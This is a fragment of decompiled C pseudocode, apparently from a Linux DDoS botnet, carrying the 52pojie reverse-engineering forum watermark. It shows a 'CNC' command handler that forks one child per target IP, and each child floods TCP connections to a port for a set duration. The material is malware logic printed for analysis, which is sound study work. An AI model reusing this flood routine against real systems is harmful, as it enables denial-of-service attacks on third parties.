 result = strcmp(*a2, "CNC") != 0;
if ( result )
goto LABEL_198;
if ( a1 <= 3 )
return result;
result = atol(*(a2 + 8));
if ( result <= 0 )
return result;
result = atol(*(a2 + 12));
if ( result <= 0 )
return result;
result = atol(*(a2 + 12));
if ( result > 10000 )
return result;
v72 = *(a2 + 4);
v73 = atol(*(a2 + 8));
v74 = atol(*(a2 + 12));
if ( strchr(v72, 44) )
{
for ( i2 = strtok(v72, &unk_80569A4); i2; i2 = strtok(0, &unk_80569A4) )
{
if ( !listFork() )
{
acnc(i2, v73, v74);
close(KHcommSOCK);
exit(0);
}
}
int __cdecl acnc(int a1, unsigned __int16 a2, int a3)
{
int result; // eax
__int16 v4[2]; // [esp+10h] [ebp-18h] BYREF
int v5; // [esp+14h] [ebp-14h]
int v6; // [esp+20h] [ebp-8h]
int fd; // [esp+24h] [ebp-4h]
v6 = a3 + time(0);
v5 = inet_addr(a1);
v4[0] = 2;
v4[1] = htons(a2);
while ( 1 )
{
result = time(0);
if ( result >= v6 )
break;
fd = socket(2, 1, 0);
connect(fd, v4, 16);
sleep(1);
close(fd);
}
return result;
}
吾爱破解论坛
www.52pojie.cn